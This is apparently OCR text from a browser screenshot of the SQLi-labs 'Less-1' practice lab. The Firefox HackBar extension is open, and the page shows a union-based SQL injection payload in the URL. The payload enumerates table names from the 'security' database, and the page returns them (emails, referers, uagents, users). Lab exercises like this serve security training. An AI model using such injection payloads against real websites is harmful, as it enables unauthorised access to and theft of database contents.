 45.32.113.109:49952/Less-1/?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'%20 --+
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://45.32.113.109:49952/Less-1/?id=-1'
union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security' --+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1